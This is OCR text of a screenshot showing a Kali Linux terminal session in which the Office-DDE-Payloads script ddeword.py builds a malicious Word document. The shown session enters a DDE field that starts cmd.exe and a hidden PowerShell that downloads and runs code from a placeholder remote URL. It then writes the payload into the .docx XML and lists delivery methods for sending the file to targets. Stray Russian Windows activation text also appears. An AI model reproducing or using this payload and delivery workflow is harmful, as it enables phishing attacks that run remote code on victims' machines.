 kali [Работает] - Oracle VM VirtualBox
Applications
[~/Documents/rt.txt - S...
[Documents - File Mana...
Terminal - root@kali: ~...
16:39
root
File System
Home
Terminal - root@kali: ~/Office-DDE-Payloads
File Edit View Terminal Tabs Help
Can't uninstall 'lxml'. No files were found to uninstall.
Successfully installed future-0.16.0 lxml-4.1.1
root@kali:~/Office-DDE-Payloads# python ddeword.py
[-] Enter DDE payload argument #1: "c:\\Windows\\Microsoft\\OfficeWord\\..\\..\\
..\\..\\windows\\system32\\cmd.exe" "/k powershell.exe -NoP -sta -NonI -W Hidden
$e=(New-Object System.Net.WebClient).DownloadString('https://linktoexefile'); p
owershell $e #; exit"
[-] Enter DDE payload argument #2: Calculator
[-] Enter DDE payload argument #3 (press ENTER to omit):
[*] Selected DDE payload: DDE ""c:\\Windows\\Microsoft\\OfficeWord\\..\\..\\..\\
..\\windows\\system32\\cmd.exe" "/k powershell.exe -NoP -sta -NonI -W Hidden $e=
(New-Object System.Net.WebClient).DownloadString('https://linktoexefile'); power
shell $e #; exit"" "Calculator" ""
[-] Enter server URL (hosting payload Word file): http://urltodocx.com
[*] Inserting updateFields XML element into payload-final.docx/word/settings.xml
...
[*] Inserting frameset XML element into template-final.docx/word/webSettings.xml
...
[*] Inserting DDE payload into payload-final.docx/word/document.xml...
[*] Payload generation complete! Delivery methods below:
1. Host payload-final.docx at http://urltodocx.com/payload-final.docx an
d send template-final.docx to your target(s).
2. Send payload-final.docx directly to your target(s).
root@kali:~/Office-DDE-Payloads#
Активация Win
Чтобы активироват
"Параметры"